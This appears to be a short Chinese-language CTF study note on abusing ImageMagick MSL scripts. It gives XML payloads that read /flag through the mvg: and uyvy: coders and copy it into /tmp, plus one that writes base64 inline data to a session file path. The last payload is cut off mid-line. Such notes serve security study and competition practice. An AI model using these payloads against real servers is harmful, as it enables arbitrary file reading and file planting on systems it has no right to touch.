 msl脚本标签
读取
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="mvg:/flag" />
<write filename="mvg:/tmp/yyz" />
</image>
mvg:对文件头似乎没有强制要求,可以用来移动指定的文件
还可以用uyvy
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="uyvy:/flag"/>
<write filename="/tmp/2333hhhh"/>
</image>
数据转换写入
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="inline:data://image/x-portable-anymap;base64,UDYKOSA5CjI1NQpBQUFB
<write filename="/tmp/sess_Aecous" />
</image>